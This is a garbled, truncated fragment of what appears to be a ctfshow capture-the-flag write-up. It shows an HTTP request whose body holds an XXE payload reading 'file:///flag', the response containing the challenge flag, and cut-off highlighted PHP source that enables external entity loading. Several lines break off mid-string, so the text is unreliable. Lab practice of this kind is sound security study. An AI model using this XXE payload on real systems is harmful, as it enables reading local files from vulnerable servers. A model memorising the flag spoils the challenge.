 like Gecko) Chrome/110.0.0.0 Safari/537.36 Edg/110.0.1587.57
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 101

<!DOCTYPE xml [
<!ENTITY xxe SYSTEM "file:///flag">
]>
<head>
<ctfshow>&xxe;</ctfshow>
</head>
Connection: close
X-Powered-By: PHP/7.3.22
Content-Length: 2933

ctfshow{3bbe5d57-26d1-40de-a372-8ecb0239abe0}
<code><span style="color: #000000">
<span style="color: #0000BB">&lt;?php<br /><br /></span>
/>#&nbsp;-*-&nbsp;coding:&nbsp;utf-8&nbsp;-*-<br />#
/>#&nbsp;@Date:&nbsp;&nbsp;&nbsp;2021-01-07&nbsp;12
/>#&nbsp;@Last&nbsp;Modified&nbsp;by:&nbsp;&nbsp;&
/>#&nbsp;@Last&nbsp;Modified&nbsp;time:&nbsp;2021-0
/>#&nbsp;@email:&nbsp;h1xa@ctfer.com<br />#&nbsp;@
<br /></span><span style="color: #0000BB">error_reporting
#007700">(</span><span style="color: #0000BB">0</span><
/></span><span style="color: #0000BB">libxml_disable_en
#007700">(</span><span style="color: #0000BB">false</sp